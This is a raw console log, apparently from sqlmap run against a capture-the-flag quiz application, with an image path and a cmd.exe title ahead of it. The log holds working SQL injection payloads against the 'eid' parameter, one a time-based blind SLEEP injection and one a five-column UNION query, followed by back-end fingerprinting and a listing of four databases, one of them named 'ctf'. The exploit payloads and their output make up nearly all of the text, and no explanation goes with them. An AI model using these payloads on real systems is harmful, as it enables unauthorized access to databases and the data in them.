 C:\Windows\System32\cmd.exe
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: q=quiz&step=2&eid=60377db362694' AND (SELECT 5462 FROM (SELECT(SLEEP(5)))qDbA)-- zPJs&n=1&t=34
Type: UNION query
Title: MySQL UNION query (NULL) - 5 columns
Payload: q=quiz&step=2&eid=60377db362694' UNION ALL SELECT NULL,CONCAT(0x717a627671,0x72544c496f664d495650546641785a
704871557a5266576770525166675425a4a457945477a6c4671,0x717a6b6a71),NULL,NULL,NULL#&n=1&t=34
---
[13:52:22] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.2.20
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[13:52:29] [INFO] fetching database names
[13:52:43] [INFO] retrieved: 'information_schema'
[13:52:47] [INFO] retrieved: 'performance_schema'
[13:52:52] [INFO] retrieved: 'mysql'
[13:52:57] [INFO] retrieved: 'ctf'
available databases [4]:
[*] ctf
[*] information_schema
[*] mysql
[*] performance_schema